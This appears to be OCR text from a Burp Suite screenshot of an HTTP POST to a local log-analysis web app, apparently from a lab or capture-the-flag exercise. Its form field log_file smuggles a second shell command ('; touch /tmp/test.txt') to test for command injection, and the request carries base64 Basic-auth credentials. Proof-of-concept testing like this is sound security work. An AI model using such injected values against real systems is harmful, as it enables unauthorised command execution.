 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://localhost:8888
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:8888/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=/var/log/auth.log;touch+/tmp/test.txt&analyze_log=